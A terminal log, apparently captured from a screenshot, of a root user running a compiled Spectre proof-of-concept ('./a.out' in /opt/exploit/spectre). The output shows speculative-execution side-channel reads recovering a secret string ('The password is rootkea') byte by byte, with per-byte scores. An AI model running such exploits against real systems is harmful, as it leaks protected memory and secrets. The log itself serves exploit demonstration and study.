 17:55:20 root@mondher:/opt/exploit/spectre# ./a.out
Reading 23 bytes:
Reading at malicious_x = 0xffffffffffdfed18... Success: 0x54=’T’ score=63 (second best: 0x05 score=29)
Reading at malicious_x = 0xffffffffffdfed19... Success: 0x68=’h’ score=201 (second best: 0x00 score=97)
Reading at malicious_x = 0xffffffffffdfed1a... Success: 0x65=’e’ score=337 (second best: 0x00 score=165)
Reading at malicious_x = 0xffffffffffdfed1b... Success: 0x20=’ ’ score=259 (second best: 0x05 score=127)
Reading at malicious_x = 0xffffffffffdfed1c... Success: 0x70=’p’ score=319 (second best: 0x00 score=158)
Reading at malicious_x = 0xffffffffffdfed1d... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffffffffdfed1e... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfed1f... Unclear: 0x73=’s’ score=709 (second best: 0x00 score=355)
Reading at malicious_x = 0xffffffffffdfed20... Success: 0x77=’w’ score=105 (second best: 0x05 score=50)
Reading at malicious_x = 0xffffffffffdfed21... Unclear: 0x6F=’o’ score=968 (second best: 0x00 score=552)
Reading at malicious_x = 0xffffffffffdfed22... Success: 0x72=’r’ score=111 (second best: 0x05 score=53)
Reading at malicious_x = 0xffffffffffdfed23... Success: 0x64=’d’ score=149 (second best: 0x05 score=72)
Reading at malicious_x = 0xffffffffffdfed24... Success: 0x20=’ ’ score=115 (second best: 0x00 score=52)
Reading at malicious_x = 0xffffffffffdfed25... Unclear: 0x69=’i’ score=987 (second best: 0x6A score=694)
Reading at malicious_x = 0xffffffffffdfed26... Success: 0x73=’s’ score=31 (second best: 0x00 score=12)
Reading at malicious_x = 0xffffffffffdfed27... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffdfed28... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffffffffffdfed29... Success: 0x6F=’o’ score=2
Reading at malicious_x = 0xffffffffffdfed2a... Unclear: 0x6F=’o’ score=937 (second best: 0x00 score=571)
Reading at malicious_x = 0xffffffffffdfed2b... Unclear: 0x74=’t’ score=981 (second best: 0x75 score=614)
Reading at malicious_x = 0xffffffffffdfed2c... Success: 0x6B=’k’ score=135 (second best: 0x05 score=65)
Reading at malicious_x = 0xffffffffffdfed2d... Success: 0x65=’e’ score=447 (second best: 0x00 score=220)
Reading at malicious_x = 0xffffffffffdfed2e... Success: 0x61=’a’ score=113 (second best: 0x05 score=54)
17:56:00 root@mondher:/opt/exploit/spectre#